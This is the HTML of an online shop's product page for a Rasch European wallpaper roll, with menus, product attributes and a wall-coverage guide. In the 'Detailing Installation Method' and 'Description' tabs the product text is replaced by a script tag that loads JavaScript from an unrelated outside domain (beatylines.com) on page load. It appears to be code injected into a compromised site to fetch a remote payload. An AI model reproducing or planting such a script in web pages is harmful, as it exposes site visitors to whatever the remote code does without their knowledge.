		<li id="menu-item-202075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li id="menu-item-202078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li id="menu-item-202077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-219794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li id="menu-item-153692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li id="menu-item-166082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li id="menu-item-166081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li id="menu-item-161373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li id="menu-item-196672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-153607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153607 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-221447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-221447 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/custom-print/" class="woodmart-nav-link"><span class="nav-link-text">Custom Print</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-225145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225145 item-level-1 wd-event-hover" ><a href="https://covers.my/bambino/" class="woodmart-nav-link">Véllano Bambino</a></li>
	<li id="menu-item-225144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225144 item-level-1 wd-event-hover" ><a href="https://covers.my/palmera/" class="woodmart-nav-link">Véllano Palmera</a></li>
	<li id="menu-item-225143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225143 item-level-1 wd-event-hover" ><a href="https://covers.my/novarelle/" class="woodmart-nav-link">Véllano Novarelle</a></li>
	<li id="menu-item-205645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205645 item-level-1 wd-event-hover" ><a href="https://covers.my/mr-mrs-murals/" class="woodmart-nav-link">Mr &#038; Mrs Murals</a></li>
	<li id="menu-item-198770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198770 item-level-1 wd-event-hover" ><a href="https://covers.my/dreamland/" class="woodmart-nav-link">Dreamland</a></li>
	<li id="menu-item-198768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198768 item-level-1 wd-event-hover" ><a href="https://covers.my/tropical/" class="woodmart-nav-link">Tropical</a></li>
	<li id="menu-item-198769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198769 item-level-1 wd-event-hover" ><a href="https://covers.my/chinoiseries/" class="woodmart-nav-link">Chinoiseries</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137718 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Downloads</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-196572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196572 item-level-1 wd-event-hover" ><a href="https://covers.my/fabric-backed-collection/" class="woodmart-nav-link">Fabric Backed Collection</a></li>
	<li id="menu-item-163340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163340 item-level-1 wd-event-hover" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li id="menu-item-137723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137723 item-level-1 wd-event-hover" ><a href="https://covers.my/free-korean-collections/" class="woodmart-nav-link">Korean Collections</a></li>
	<li id="menu-item-137721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137721 item-level-1 wd-event-hover" ><a href="https://covers.my/free-european-collections/" class="woodmart-nav-link">European Collections</a></li>
	<li id="menu-item-137720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137720 item-level-1 wd-event-hover" ><a href="https://covers.my/free-digital-print/" class="woodmart-nav-link">Digital Print</a></li>
	<li id="menu-item-137722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137722 item-level-1 wd-event-hover" ><a href="https://covers.my/free-fabric-collections/" class="woodmart-nav-link">Fabric Collections</a></li>
	<li id="menu-item-137719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137719 item-level-1 wd-event-hover" ><a href="https://covers.my/free-carpet-collections/" class="woodmart-nav-link">Carpet Collections</a></li>
	<li id="menu-item-137724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137724 item-level-1 wd-event-hover" ><a href="https://covers.my/free-vinyl-flooring-collections/" class="woodmart-nav-link">Vinyl Flooring Collections</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137686 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-e6fk2q1nh63jdb1d9uvu">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-87294" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs wd-sticky-on product-sticky-on product-no-bg product type-product post-87294 status-publish first instock product_cat-european-wallpaper product_cat-gentle-elg-european-wallpaper product_cat-wallpaper product_tag-damask product_tag-decor product_tag-decorative product_tag-floral product_tag-pattern product_tag-retro product_tag-seamless product_tag-tile product_tag-venetian has-post-thumbnail product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-popup">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="new product-label">New</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://covers.my/wp-content/uploads/2022/01/GELG-725810-768x929.jpg" data-thumb-alt="GENTLE ELEGANCE 725810 - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://covers.my/wp-content/uploads/2022/01/GELG-725810.jpg"><img width="1500" height="1814" src="https://covers.my/wp-content/uploads/2022/01/GELG-725810.jpg" class="wp-post-image wp-post-image" alt="GENTLE ELEGANCE 725810 - Image 1" title="GELG-725810" data-caption="" data-src="https://covers.my/wp-content/uploads/2022/01/GELG-725810.jpg" data-large_image="https://covers.my/wp-content/uploads/2022/01/GELG-725810.jpg" data-large_image_width="1588" data-large_image_height="1920" decoding="async" fetchpriority="high" srcset="https://covers.my/wp-content/uploads/2022/01/GELG-725810.jpg 1588w, https://covers.my/wp-content/uploads/2022/01/GELG-725810-847x1024.jpg 847w, https://covers.my/wp-content/uploads/2022/01/GELG-725810-768x929.jpg 768w, https://covers.my/wp-content/uploads/2022/01/GELG-725810-1270x1536.jpg 1270w" sizes="(max-width: 1500px) 100vw, 1500px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://covers.my">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/shop/">
					Products				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/">
					Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/european-wallpaper/">
					European Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/european-wallpaper/gentle-elg-european-wallpaper/" class="wd-last-link">
					GENTLE ELG				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					GENTLE ELEGANCE 725810				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://covers.my/shop/gentle-elegance-725797/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/gentle-elegance-725797/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2022/01/GELG-725797-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="GENTLE ELEGANCE 725797" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/GELG-725797-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/GELG-725797-718x718.jpg 718w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/gentle-elegance-725797/" class="wd-entities-title">
						GENTLE ELEGANCE 725797					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://covers.my/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://covers.my/shop/gentle-elegance-725827/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/gentle-elegance-725827/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2022/01/GELG-725827-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="GENTLE ELEGANCE 725827" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/GELG-725827-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/GELG-725827-718x718.jpg 718w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/gentle-elegance-725827/" class="wd-entities-title">
						GENTLE ELEGANCE 725827					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							<div class="wd-product-brands">			<a href="https://covers.my/brand/rasch/">
				<img width="595" height="229" src="https://covers.my/wp-content/uploads/2022/01/rasch.png" class="attachment-full size-full" alt="Rasch" title="Rasch" loading="lazy" />			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	GENTLE ELEGANCE 725810
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>This wallpaper roll is 0.53M(w) x10.05M(L) which is suitable for approximately 50SQFT wall coverage</p>
</div>
<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Product Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/product-type/european-wallpaper/" rel="tag">European Wallpaper</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_paper-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Paper Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/paper-type/non-woven-paper-backed/" rel="tag">Non-Woven / Paper Backed</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_collection">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Collection					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/collection/gentle-elg/" rel="tag">GENTLE ELG</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/brand/rasch/" rel="tag">Rasch</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_origin">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Origin					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/origin/germany/" rel="tag">Germany</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_characteristics">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Characteristics					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/characteristics/washable-good-light-fastnessenvironmental-friendly-paste-the-wall/" rel="tag">Washable, Good Light Fastness,Environmental Friendly, Paste The Wall</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_roll-size">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Roll Size					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/roll-size/0-53metres-width-x-10-05metres-length/" rel="tag">0.53metres (Width) x 10.05metres (Length)</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Color					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/color/white/" rel="tag">White</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_uom">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						UOM					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/uom/rolls/" rel="tag">Rolls</a></p>

							</span>			</td>
		</tr>
	</table>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="87294" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="872ad8b392" data-product-id="87294" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
									<style data-type="vc_shortcodes-custom-css">
					.vc_custom_1627299168078{margin-bottom: 30px !important;}.vc_custom_1627299799127{margin-bottom: 0px !important;}.vc_custom_1627299691059{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299721914{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299836938{margin-bottom: 0px !important;}									/* */
				</style>
						<div id="wd_sizeguide" data-wrap-class="wd-sizeguide-wrap" class="mfp-hide wd-popup wd-popup-element wd-sizeguide wd-scroll-content">
				<h4 class="wd-sizeguide-title">
					Product Wallcoverage Guide				</h4>
				<div class="wd-sizeguide-content">
											&nbsp;

&nbsp;									</div>
									<div class="responsive-table">
						<table class="wd-sizeguide-table">
															<tr>
																			<td>
											Product Type										</td>
																			<td>
											Roll Width (Inch)										</td>
																			<td>
											Roll Length (Metres)										</td>
																			<td>
											Approximate Wall Coverage										</td>
																	</tr>
															<tr>
																			<td>
											Korean Wallpaper										</td>
																			<td>
											42&quot;										</td>
																			<td>
											15.6										</td>
																			<td>
											150 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Korean Non Woven 21&quot; Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											European Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Asian Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Contract Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Fabric Backed Wallpaper										</td>
																			<td>
											54&quot;										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
															<tr>
																			<td>
											Digital Print Wallpaper										</td>
																			<td>
											40&quot; / 48&quot; / 58&quot; 										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
													</table>
					</div>
							</div>

			<div class="wd-sizeguide-btn wd-action-btn wd-sizeguide-icon wd-style-text">
				<a class="wd-open-popup" rel="nofollow" href="#wd_sizeguide">
					<span>Size guide</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="87294">
			<span class="wd-info-icon"></span><span class="wd-info-number">6</span>
			<span class="wd-info-msg">People watching this product now!</span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				GELG 725810			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/european-wallpaper/gentle-elg-european-wallpaper/" rel="tag">GENTLE ELG</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a></span>	
			<span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://covers.my/product-tag/damask/" rel="tag">Damask</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/decor/" rel="tag">Decor</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/decorative/" rel="tag">Decorative</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/floral/" rel="tag">Floral</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/pattern/" rel="tag">Pattern</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/retro/" rel="tag">Retro</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/seamless/" rel="tag">Seamless</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/tile/" rel="tag">Tile</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/venetian/" rel="tag">Venetian</a></span>	
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://covers.my/shop/gentle-elegance-725810/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://covers.my/shop/gentle-elegance-725810/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://covers.my/shop/gentle-elegance-725810/&media=https://covers.my/wp-content/uploads/2022/01/GELG-725810.jpg&description=GENTLE+ELEGANCE+725810" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://covers.my/shop/gentle-elegance-725810/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://covers.my/shop/gentle-elegance-725810/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		<div class="product-extra-content wd-location-after"><p></p>
</div>
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="detailing-installation-method_tab active" id="tab-title-detailing-installation-method" role="presentation">
							<a class="wd-nav-link" href="#tab-detailing-installation-method" aria-controls="tab-detailing-installation-method" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Detailing Installation Method									</span>
															</a>
						</li>

																							<li class="description_tab" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="brand_tab_tab" id="tab-title-brand_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-brand_tab" aria-controls="tab-brand_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										About Rasch									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-detailing-installation-method" class="wd-accordion-title tab-title-detailing-installation-method wd-role-btn wd-active" data-accordion-index="detailing-installation-method" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Detailing Installation Method							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--detailing-installation-method wd-active panel wc-tab" id="tab-detailing-installation-method" role="tabpanel" aria-labelledby="tab-title-detailing-installation-method" data-accordion-index="detailing-installation-method">
					<div class="wc-tab-inner wd-entry-content">
													<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-brand_tab" class="wd-accordion-title tab-title-brand_tab wd-role-btn" data-accordion-index="brand_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								About Rasch							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

